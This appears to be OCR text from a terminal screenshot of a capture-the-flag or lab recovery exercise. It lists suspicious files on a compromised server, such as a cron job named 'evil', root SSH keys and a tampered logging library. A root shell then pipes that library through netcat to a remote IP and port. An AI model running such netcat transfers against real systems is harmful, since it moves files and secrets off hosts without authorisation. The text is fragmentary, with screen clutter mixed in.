 /etc/cron.d/evil
/etc/subuid-
/run
/run/utmp
/run/crond.pid
/run/sshd
/run/sshd.pid
/run/motd.dynamic
/run/crond.reboot
/root
/root/.ssh
/root/.ssh/authorized_keys
/root/.bash_history
/root/init_script.sh
/tmp
/tmp/testlog
/usr/local/apache2/logs
/usr/local/apache2/logs/httpd.pid
/usr/local/apache2/htdocs
/usr/local/apache2/htdocs/index.html
/usr/local/apache2/htdocs/todo.html
/usr/local/apache2/htdocs/reallyimportant.txt
/lib/x86_64-linux-gnu
/lib/x86_64-linux-gnu/oldliblogging.so
/lib/x86_64-linux-gnu/liblogging.so
root@recoveryserver:/home/alex# dd if=/lib/x86_64-linux-gnu/liblogging.so status=progress | nc 10.8.61.2
45 4444
64
ENG
22:15
04/12/2025